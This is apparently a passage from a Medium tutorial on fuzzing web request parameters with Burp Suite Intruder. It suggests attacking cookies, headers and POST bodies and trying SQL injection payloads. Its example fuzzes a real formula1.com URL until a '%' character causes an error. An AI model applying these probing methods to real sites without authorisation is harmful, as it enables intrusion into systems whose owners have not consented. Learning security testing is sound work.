
Intruder attack
If the status code is different from 200 or 404 and the request length has a suspicious value — this means that you need to look closely at this request and try to reproduce it manually — a bug or vulnerability is somewhere close.
4. Explore
Nothing interesting was found in the example above — it was just an introduction to starting Burp Suite’s scans.
To find something worthwhile, you should:
- Take a closer look at the URLs with parameters;
- Attack different request’s values (user-agents, cookies, session_ids, or any custom headers);
- Attack requests with authorization;
- Attack POST requests with payloads in a body;
- Combine different payload lists;
- Use SQL injections instead of XSS payloads.
Example of a brief exploration:
1. There was an odd parameter in a tag’s name in the URL:

https://www.formula1.com/en/latest/tags.ferrari.3dIkMVlv3iyaaScYu2OiYI.html
2. I marked this parameter by identifiers in the Intruder and started the attack;
3. I changed a few payload lists until the vector in one of them was triggered 400 status code:

Results: Request

Results: Response
4. Reproducing this request in a browser leads to the error:

https://www.formula1.com/en/latest/tags.ferrari.%.html
This means that the web application does not handle % in URL. The real attacker could use this knowledge to continue the attack.
In case of API testing, you can Use Postman Collection Runner as Vulnerability Scanner.
For further study, take the courses Learn Burp Suite, the Nr. 1 Web Hacking Tool, and Web Security Academy.
Copy @ Medium